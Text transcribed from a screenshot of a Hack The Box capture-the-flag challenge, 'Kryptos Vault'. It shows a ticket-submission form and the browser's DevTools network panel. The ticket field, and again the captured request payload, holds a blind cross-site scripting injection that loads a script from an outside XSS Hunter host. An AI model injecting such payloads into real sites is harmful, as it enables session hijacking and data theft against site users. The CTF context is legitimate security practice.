 Hack The Box :: CTF
XSS Hunter
Kryptos Vault
Not secure
134.209.22.191:31923
H
BACKEND
REPORT ANY ISSUES REGARDING THE KRYPTOS VAULT BELOW
"><script
src=https://kahari.xss.ht>
</script>
SENDING YOUR TICKET, PLEASE WAIT
[SEND]
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 2
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
Use large request rows Group by frame
Show overview Capture screenshots
Name Headers Payload Preview Response Initiator Timing
login
add
Request Payload view source
{message: ""><script src=https://kahari.xss.ht></script>"}
message: "\"><script src=https://kahari.xss.ht></script>"
2 / 21 requests 285 B / 139 kB transferred 43 B / 137 kB resour
Console What's New Network conditions Search Rendering